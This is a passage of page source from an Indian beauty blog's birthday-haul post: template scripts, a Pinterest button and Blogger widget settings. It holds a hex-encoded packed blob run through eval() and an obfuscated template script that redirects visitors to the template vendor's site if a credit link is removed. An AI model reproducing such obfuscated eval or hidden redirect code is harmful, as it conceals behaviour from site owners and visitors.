\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4G_yjjtR8OZgU01tIhA-Jod1gcRdCq0xdxh12G1Kdrycq_d6K17Bh-r3aWNO_aUvtBslSy6e4sn0tnsyjSUr3nYV3TZT9pWHTVumW3S1sV_Ir7ybbshNWqkG3ZZj3XJGBipFnDfbI-005/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50sNUuu2xmjSSrJjv_Zj3jTPYp_w:1769692195079';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2096076600690406465','//www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html','2096076600690406465');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2096076600690406465', 'title': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches', 'url': 'https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html', 'canonicalUrl': 'https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html', 'homepageUrl': 'https://www.budgetbelleza.com/', 'searchUrl': 'https://www.budgetbelleza.com/search', 'canonicalHomepageUrl': 'https://www.budgetbelleza.com/', 'blogspotFaviconUrl': 'https://www.budgetbelleza.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2096076600690406465/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/7283590455999508780/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5108854833326797', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7283590455999508780', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s72-c/index.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg', 'pageName': 'Thank yousss and a Birthday Haul :)', 'pageTitle': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches: Thank yousss and a Birthday Haul :)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Thank yousss and a Birthday Haul :)', 'description': 'An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff', 'featuredImage': 